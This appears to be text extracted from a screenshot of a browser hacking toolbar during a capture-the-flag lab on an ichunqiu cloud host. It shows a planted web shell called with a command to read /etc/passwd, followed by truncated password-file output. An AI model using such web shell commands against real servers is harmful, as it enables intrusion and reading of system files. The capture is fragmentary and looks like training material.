 eci-2zedzej4tcou8myg9qx7.cloudeci1.ichunqiu.com/images/shell.php?cmd=system("cat /etc/passwd")
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL http://eci-2zedzej4tcou8myg9qx7.cloudeci1.ichunqiu.com/images/shell.php?cmd=system("cat /etc/passwd");
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert rep
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/no
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/u
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin mysql:x:102:104:MySQL Server,,,:/nonexistent:/bin/false